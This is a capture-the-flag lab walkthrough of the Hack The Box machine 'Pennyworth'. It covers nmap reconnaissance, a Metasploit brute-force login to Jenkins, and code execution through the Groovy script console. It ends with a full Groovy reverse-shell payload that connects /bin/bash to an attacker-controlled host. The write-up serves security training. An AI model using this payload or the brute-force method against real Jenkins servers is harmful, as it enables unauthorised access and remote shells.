This box required a password guessing attack to discover valid credentials to a Jenkins application. From there it was easy enough to get code execution via a Groovy script.
There is one more Tier 1 box to look at before moving to Tier 2. These easier machines have taught me a lot. No matter what skill level you are at there is always an opportunity to learn.
Initial Recon
Started with the standard nmap scan.
┌──(crimson㉿crimson)-[~/HTB/Starting Point/Pennyworth]
└─$ sudo nmap -sC -sV -oA nmap/initial $tgt
[sudo] password for crimson:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-27 14:59 CDT
Nmap scan report for 10.129.67.247
Host is up (0.053s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
8080/tcp open http Jetty 9.4.39.v20210325
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
|_http-server-header: Jetty(9.4.39.v20210325)
| http-robots.txt: 1 disallowed entry
|_/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.93 seconds There is a single port open – HTTP on port 8080.
Initial Access
HTTP
Prior to navigating to a web site, I like to start a proxy in the background to log all HTTP traffic. For me, I like to use Burp Suite. After firing that I up I navigate to http://$tgt:8080 and am greeted with a Jenkins login page.

From our initial nmap scan it shows that there is a robots.txt. This text file is used to tell crawlers which URLS they can and cannot access. Sometimes it can reveal interesting directories to check out and sometime not. The latter seems seems to be my current case.

To help narrow the focus I want to determine the version of Jenkins being ran. There are a couple ways to find this information. Simply browse to /oops or /error. And sure enough I see the HTTP application is running Jenkins 2.289.1. Doing a quick search for possible exploits associated with the version number yielded no results.
Well I have a login page and some time to kill so I attempted a brute force attack. For this, Metasploit was used. Configured the scanner to use a list of common usernames and passwords. And referenced the POST request we sent earlier to configure the rest of the settings.

And I get a valid login!


Research reveals it is possible to get code execution via Groovy scripts. The particular script was found at the following GitHub page. It contains a lot of information on how to exploit the Jenkins application – https://github.com/gquere/pwn_jenkins.
To run a Groovy script simply navigate to $tgt:8080/script after logging in and insert the payload below, adjusting the IP and port as necessary. Set up a listener and get a shell!
String host="myip";
int port=1234;
String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();